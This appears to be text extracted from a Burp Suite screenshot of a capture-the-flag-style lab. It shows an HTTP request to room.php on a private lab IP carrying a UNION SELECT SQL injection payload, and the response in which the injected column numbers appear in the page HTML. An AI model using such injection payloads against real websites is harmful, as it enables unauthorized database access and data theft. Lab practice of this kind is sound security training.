 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=-1+UNION+SELECT+1,2,3,4,5,6,7 HTTP/1.1
2 Host: 10.10.10.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=1uos0ucdguksf2vlnemq0enc61
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/6" class="room image-popup-link" style="
background-image: url(/images/6);">
</a>
119 <div class="desc text-center">
120 <span class="rate-star">
5
</span>
121 <h3>
<a href="/room.php?cod=1">
2
</a>
</h3>
122 <p class="price">
123 <span class="currency">
$
</span>
124 <span class="price-room">
3
</span>
125 <span class="per">
/ per night
</span>
126 </p>
127 <p>
4
</p>